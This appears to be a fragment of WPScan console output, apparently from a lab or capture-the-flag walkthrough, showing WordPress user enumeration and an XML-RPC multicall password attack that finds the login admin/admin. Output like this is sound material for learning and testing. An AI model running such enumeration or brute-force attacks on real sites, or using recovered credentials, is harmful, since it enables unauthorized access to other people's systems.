 [i] User(s) Identified:
[+] btrisk
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc Multicall against 2 user/s
[SUCCESS] - admin / admin
^Cogress Time: 00:06:36 <=
[!] Valid Combinations Found:
| Username: admin, Password: admin